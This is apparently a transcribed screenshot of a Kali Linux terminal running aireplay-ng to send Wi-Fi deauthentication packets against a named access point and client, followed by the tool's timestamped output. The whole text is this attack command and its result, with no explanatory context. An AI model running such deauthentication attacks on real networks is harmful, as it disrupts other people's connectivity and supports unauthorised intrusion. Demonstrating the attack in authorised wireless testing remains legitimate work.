 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng -0 10 -a 84:10:0D:9E:A1:CD -c 40:F0:2F:DC:7A:59 wlan0mon
11:54:44  Waiting for beacon frame (BSSID: 84:10:0D:9E:A1:CD) on channel 11
11:54:45  Sending 64 directed DeAuth. STMAC: [40:F0:2F:DC:7A:59] [ 0| 0 ACKs]
11:54:46  Sending 64 directed DeAuth. STMAC: [40:F0:2F:DC:7A:59] [10|76 ACKs]
11:54:46  Sending 64 directed DeAuth. STMAC: [40:F0:2F:DC:7A:59] [ 0| 0 ACKs]
11:54:47  Sending 64 directed DeAuth. STMAC: [40:F0:2F:DC:7A:59] [ 1| 0 ACKs]
11:54:47  Sending 64 directed DeAuth. STMAC: [40:F0:2F:DC:7A:59] [ 0| 0 ACKs]
11:54:48  Sending 64 directed DeAuth. STMAC: [40:F0:2F:DC:7A:59] [ 0| 0 ACKs]
11:54:49  Sending 64 directed DeAuth. STMAC: [40:F0:2F:DC:7A:59] [ 0| 0 ACKs]
11:54:49  Sending 64 directed DeAuth. STMAC: [40:F0:2F:DC:7A:59] [ 0| 0 ACKs]
11:54:50  Sending 64 directed DeAuth. STMAC: [40:F0:2F:DC:7A:59] [ 0| 0 ACKs]
11:54:51  Sending 64 directed DeAuth. STMAC: [40:F0:2F:DC:7A:59] [ 0| 0 ACKs]
root@kali:~#